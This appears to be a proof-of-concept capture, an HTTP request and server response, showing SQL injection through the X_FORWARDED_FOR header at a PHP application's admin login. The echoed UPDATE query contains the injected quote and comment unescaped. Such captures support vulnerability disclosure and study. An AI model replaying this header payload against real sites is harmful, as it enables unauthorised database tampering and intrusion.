 POST /index.php?con=admin&act=check HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
X_FORWARDED_FOR: 1.2.3.4'-- 1
Content-Length: 44
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/index.php?con=admin&act=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: PHPSESSID=3a4e148041a4c30dc1993041a295a614
name=admin&password=admin123&verifyCode=egor
HTTP/1.1 200 OK
Date: Fri, 11 Jul 2014 02:17:54 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 98
Content-Type: text/html
update tiny_manager set `last_ip` = '1.2.3.4'-- 1',`last_login` =
'2014-07-11 10:17:54' where id=3